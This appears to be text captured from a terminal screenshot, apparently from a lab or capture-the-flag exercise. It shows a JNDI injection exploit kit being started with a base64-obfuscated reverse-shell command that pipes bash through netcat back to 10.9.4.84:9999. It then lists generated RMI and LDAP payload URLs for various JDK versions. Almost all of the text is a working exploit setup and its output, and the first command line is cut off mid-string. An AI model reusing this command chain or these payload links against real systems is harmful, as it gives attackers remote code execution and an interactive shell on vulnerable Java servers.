 Ξ exploit/JNDI-Exploit-Kit git:(master) ▸ java -jar target/JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar -L "10.9.4.84:1389" -C "echo cm0gL3RtcC9mO21rZmlmbyA
4 -d | bash"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
JNDI-Exploit-Kit
created by @welk1n
modified by @pimps
[HTTP_ADDR] >> 10.9.4.84
[RMI_ADDR] >> 10.9.4.84
[LDAP_ADDR] >> 10.9.4.84
[COMMAND] >> echo cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL2Jhc2ggLWkgMj4mMXxuYyAxMC45LjQuODQgOTk5OSA+L3RtcC9m | base64 -d | bash
----------------------------JNDI Links----------------------------
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.9.4.84:1099/jezmsm
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose trustURLCodebase is false and have Tomcat 8+ and Groovy in classpath):
rmi://10.9.4.84:1099/gmdexu
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://10.9.4.84:1099/bnjg6m
ldap://10.9.4.84:1389/bnjg6m
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.9.4.84:1099/vy52rh
ldap://10.9.4.84:1389/vy52rh
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.9.4.84:1099/aefzek
ldap://10.9.4.84:1389/aefzek
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://10.9.4.84:1099/squ3mh
ldap://10.9.4.84:1389/squ3mh
LDAP SERIALIZED PAYLOADS